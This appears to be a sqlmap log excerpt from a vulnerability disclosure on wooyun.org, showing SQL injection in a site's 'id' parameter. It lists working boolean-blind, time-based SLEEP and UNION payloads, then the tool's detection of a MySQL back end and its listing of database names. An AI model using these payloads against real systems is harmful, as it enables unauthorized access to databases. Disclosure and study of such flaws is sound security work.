 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=79 AND 5123=5123

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=79 AND (SELECT * FROM (SELECT(SLEEP(5)))FHeo)

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=79 UNION ALL SELECT NULL,CONCAT(0x71706a7071,0x6479454d43666e485
a666d6657654259437a775376527043427557796c6e44575550694e4b6a6f6b,0x7162706271)--
-
---
[23:40:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[23:40:18] [INFO] fetching database names
available databases [2]:
[*] fdrcorgh_dev
[*] information_schema
www.wooyun.org